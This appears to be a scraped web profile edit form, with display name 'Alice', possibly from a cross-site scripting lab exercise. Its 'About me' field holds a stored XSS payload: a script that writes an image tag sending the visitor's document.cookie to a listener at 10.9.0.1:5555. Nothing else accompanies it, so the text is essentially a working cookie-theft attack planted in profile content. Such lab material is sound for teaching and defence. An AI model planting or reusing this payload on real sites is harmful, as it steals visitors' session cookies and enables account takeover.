 Edit profile
Display name
Alice
About me
Embed content Visual editor
<script>document.write('<img src=http://10.9.0.1:5555?c='
+ escape(document.cookie) + ' >');
</script>
Public